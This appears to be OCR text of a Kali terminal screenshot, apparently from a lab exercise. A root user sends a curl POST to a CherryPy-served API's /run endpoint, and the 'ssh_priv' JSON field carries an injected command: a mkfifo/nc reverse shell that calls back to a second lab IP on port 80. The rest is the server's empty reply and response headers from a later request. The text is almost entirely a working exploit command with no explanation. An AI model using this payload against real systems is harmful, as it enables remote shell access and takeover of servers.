 kali@kali: ~ (ssh)
root@kali:~/Downloads/hp_del# curl -i 172.16.243.136:8000/run -H "Content-type: application/
json" -d '{"client":"ssh","tgt":"A","fun":"B","eauth":"C","ssh_priv":"|rm /tmp/f;mkfifo /tmp
/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.243.128 80 >/tmp/f  #"}'
curl: (52) Empty reply from server
root@kali:~/Downloads/hp_del# curl -i 172.16.243.136:8000
HTTP/1.1 200 OK
Content-Type: application/json
Server: CherryPy/18.6.1
Date: Thu, 07 Oct 2021 09:07:39 GMT
Allow: GET, HEAD, POST
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: GET, POST
Access-Control-Allow-Credentials: true
Vary: Accept-Encoding
Content-Length: 146